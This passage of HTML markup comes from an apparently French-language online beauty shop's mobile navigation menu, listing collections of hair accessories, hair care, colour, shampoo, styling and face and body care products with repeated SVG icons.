  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-accessoires-pour-cheveux" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Accessoires pour cheveux
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/elastiques-a-cheveux" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Élastiques à cheveux
                                              </a>
                                            </li><li>
                                              <a href="/collections/bandeau" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bandeau
                                              </a>
                                            </li><li>
                                              <a href="/collections/kamme-bursten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Peignes et brosses
                                              </a>
                                            </li><li>
                                              <a href="/collections/bigoudi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bigoudi
                                              </a>
                                            </li><li>
                                              <a href="/collections/perle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Perle
                                              </a>
                                            </li><li>
                                              <a href="/collections/fermoirs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fermoirs
                                              </a>
                                            </li><li>
                                              <a href="/collections/bonnets-de-perruque" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bonnets de perruque
                                              </a>
                                            </li><li>
                                              <a href="/collections/couvre-chefs-et-filets-a-cheveux-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Couvre-chefs et filets à cheveux
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Soins des cheveux
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-soins-des-cheveux" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Soins des cheveux
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Traitement capillaire
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-traitement-capillaire" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Traitement capillaire
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/lotion-grasse-hydratante" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lotion grasse hydratante
                                              </a>
                                            </li><li>
                                              <a href="/collections/anti-cheveux" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Anti casse cheveux
                                              </a>
                                            </li><li>
                                              <a href="/collections/huile-nourrissante-capillaire-nourrissante" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Huile capillaire nourrissante
                                              </a>
                                            </li><li>
                                              <a href="/collections/huile-capillaire-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Huile capillaire hydratante
                                              </a>
                                            </li><li>
                                              <a href="/collections/serum-et-vernis" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sérum capillaire
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Couleur de cheveux
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-couleur-de-cheveux" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Couleur de cheveux
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/poudre-de-couleur" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Poudre de couleur
                                              </a>
                                            </li><li>
                                              <a href="/collections/teinte" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Teinte
                                              </a>
                                            </li><li>
                                              <a href="/collections/couverture-grise" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Couverture grise
                                              </a>
                                            </li><li>
                                              <a href="/collections/couleur" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Couleur
                                              </a>
                                            </li><li>
                                              <a href="/collections/couleur-ombree" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ombre à cheveux
                                              </a>
                                            </li><li>
                                              <a href="/collections/blondierung" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Blanchiment
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/tresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tresses
                                  </a></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Cheveux shampoing
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-cheveux-shampoing" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Cheveux shampoing
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/shampooing-trocken" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shampooing sec
                                              </a>
                                            </li><li>
                                              <a href="/collections/shampoo10033760" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shampooing nettoyant
                                              </a>
                                            </li><li>
                                              <a href="/collections/shampoing-cuir-chevelu-sensible" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shampoing cuir chevelu sensible
                                              </a>
                                            </li><li>
                                              <a href="/collections/soin-du-shampooing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soin du shampooing
                                              </a>
                                            </li><li>
                                              <a href="/collections/shampoing-medical-antipelliculaire" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shampoing médical &amp; antipelliculaire
                                              </a>
                                            </li><li>
                                              <a href="/collections/cheveux-abimes-et-secs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cheveux abîmés et secs
                                              </a>
                                            </li><li>
                                              <a href="/collections/neutralisant" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Neutralisant
                                              </a>
                                            </li><li>
                                              <a href="/collections/volumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Volumes
                                              </a>
                                            </li><li>
                                              <a href="/collections/demelant" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Démêlant
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Coiffant
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-coiffant" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Coiffant
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/cr-me-pour-cheveux-et-cuir-chevel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Crème cheveux et cuir chevelu
                                              </a>
                                            </li><li>
                                              <a href="/collections/gel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gel
                                              </a>
                                            </li><li>
                                              <a href="/collections/haarspray" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Laque pour les cheveux
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Cheveux bouclés
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-cheveux-boucles" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Cheveux bouclés
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/apres-shampooing-pour-boucles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Après-shampooing pour bouclés
                                              </a>
                                            </li><li>
                                              <a href="/collections/sans-rincage-pour-les-boucles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sans rinçage pour les boucles
                                              </a>
                                            </li><li>
                                              <a href="/collections/boucles-de-shampooing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boucles de shampooing
                                              </a>
                                            </li><li>
                                              <a href="/collections/activateur-de-verrouillage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Activateur de boucles
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Après-shampooing et masque
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-apres-shampooing-et-masque" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Après-shampooing et masque
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/apres-shampooing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Après-shampooing
                                              </a>
                                            </li><li>
                                              <a href="/collections/kur-maske" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Traitement &amp; masque
                                              </a>
                                            </li><li>
                                              <a href="/collections/apres-shampooing-sans-rincage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Après-shampooing sans rinçage
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-8">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Défrisant et texturant pour cheveux
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-defrisant-et-texturant-pour-cheveux" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Défrisant et texturant pour cheveux
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/defrisant-et-texturant-pour-cheveux" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Défrisant pour cheveux
                                              </a>
                                            </li><li>
                                              <a href="/collections/texturant-pour-cheveux" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Texturant pour cheveux
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Soins du visage et du corps
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-soins-du-visage-et-du-corps" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Soins du visage et du corps
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Soin du visage
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-soin-du-visage" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Soin du visage
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/anti-aging" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Anti-âge
                                              </a>
                                            </li><li>
                                              <a href="/collections/creme-gel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Crème &amp; Gel
                                              </a>
                                            </li><li>
                                              <a href="/collections/gesichtswasser" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tonique pour le visage
                                              </a>
                                            </li><li>
                                              <a href="/collections/kapseln" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Encapsuler
                                              </a>
                                            </li><li>
                                              <a href="/collections/maske" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Masque facial
                                              </a>
                                            </li><li>
                                              <a href="/collections/serum-ol" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sérum et peau
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/produits-pour-hommes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hommes
                                  </a></li><li><a href="/collections/produits-de-soins-pour-bebes-et-enfants" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Enfants 
                                  </a></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Soins du corps
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-soins-du-corps" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Soins du corps
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/serum-corps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sérum Corps
                                              </a>
                                            </li><li>
                                              <a href="/collections/creme-pour-le-corps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Crème pour le corps
                                              </a>
                                            </li><li>
                                              <a href="/collections/lotion-milch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lotion pour le corps
                                              </a>
                                            </li><li>
                                              <a href="/collections/gel-ol" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gels et huiles pour le corps
                                              </a>
                                            </li><li>
                                              <a href="/collections/peeling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Peeling
                                              </a>
                                            </li><li>
                                              <a href="/collections/poudre-pour-le-corps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Poudre pour le corps
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Soins du bain
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
